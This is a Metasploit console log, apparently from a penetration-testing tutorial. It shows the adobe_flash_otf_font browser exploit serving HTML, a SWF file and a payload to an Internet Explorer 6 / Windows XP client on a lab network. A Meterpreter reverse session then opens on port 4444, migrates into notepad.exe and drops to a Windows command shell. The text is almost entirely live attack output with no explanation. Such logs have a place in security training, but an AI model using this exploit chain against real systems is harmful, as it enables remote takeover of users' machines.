 msf  exploit(adobe_flash_otf_font) > [*] SWF Loaded: 32065 bytes
[*] URIPATH set to /vQ
[*] Using URL: http://0.0.0.0:8080/vQ
[*]  Local IP: http://172.16.194.188:8080/vQ
[*] Server started.
[*] 172.16.194.134   adobe_flash_otf_font - User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
[*] 172.16.194.134   adobe_flash_otf_font - Client requesting: /vQ
[*] 172.16.194.134   adobe_flash_otf_font - Sending HTML
[*] 172.16.194.134   adobe_flash_otf_font - User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
[*] 172.16.194.134   adobe_flash_otf_font - Client requesting: /ZSwGn.txt.swf
[*] 172.16.194.134   adobe_flash_otf_font - Sending SWF
[*] 172.16.194.134   adobe_flash_otf_font - User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
[*] 172.16.194.134   adobe_flash_otf_font - Client requesting: /ZSwGn.txt
[*] 172.16.194.134   adobe_flash_otf_font - Sending Payload
[*] Sending stage (752128 bytes) to 172.16.194.134
[*] Meterpreter session 1 opened (172.16.194.188:4444 -> 172.16.194.134:1042) at 2012-08-28 09:06:36 -0400
[*] Session ID 1 (172.16.194.188:4444 -> 172.16.194.134:1042) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3816)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4028
[+] Successfully migrated to process
msf  exploit(adobe_flash_otf_font) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2672 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>